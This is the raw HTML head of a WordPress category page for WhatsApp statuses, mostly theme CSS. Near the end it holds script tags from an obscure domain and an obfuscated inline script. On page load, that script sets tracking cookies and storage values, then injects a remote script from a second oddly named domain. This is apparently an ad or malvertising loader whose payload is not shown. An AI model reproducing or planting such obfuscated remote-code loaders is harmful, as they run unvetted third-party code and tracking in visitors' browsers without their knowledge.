  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_42{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_41_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_41_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_44{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_44 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_44{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_43_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_47{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_47 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_49,
                .tdi_49 .tdc-columns{
                    min-height: 0;
                }.tdi_49,
                                .tdi_49 .tdc-columns{
                                    display: block;
                                }.tdi_49 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_49{
  position:relative;
  }

  .tdi_49 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_49{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_48_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
                                .tdi_51 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_51 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_51 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_51 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_52{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_52{
                    text-align: left !important;
                }.tdi_52 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
                                .tdi_54 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_54 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_54 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_54 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_54{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_54{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_55{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_55 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_55{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_55{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_55{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.tdi_55 li{
                                        display: inline-block;
                                
                                        font-size:12px !important;line-height:20px !important;
                                }.tdi_55 .menu{
                                        display: flex;
                                }.tdi_55 .sub-menu{
                                        display: none;
                                }.tdi_55 ul{
                                        margin: 0px;
                                
                                        text-align: left;
                                        justify-content: flex-start;
                                }.tdi_55 ul li{
                                        margin-right: 16px;
                                }.tdi_55 ul li:last-child{
                                        margin-right: 0;
                                }.tdi_55 a{
                                        color: #cccccc;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="archive category category-whatsapp-status category-11998 global-block-template-18 tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
